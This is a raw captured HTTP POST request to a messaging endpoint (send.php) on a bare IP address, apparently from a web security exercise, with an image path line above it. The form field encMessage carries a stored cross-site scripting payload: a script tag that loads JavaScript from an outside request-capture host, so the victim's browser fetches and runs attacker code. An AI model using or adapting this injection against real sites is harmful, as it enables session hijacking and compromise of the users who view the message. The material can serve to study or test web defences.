 POST /send.php HTTP/1.1
Host: 54.172.225.153
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://54.172.225.153/send.php?id=julianassange
Cookie: PHPSESSID=78404v4ucr7r6dd3l9kb7992o3;
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 740
encMessage=<script src="http://requestb.in/1km7yig1"></script>&toID=3&subject=Test&origMessage=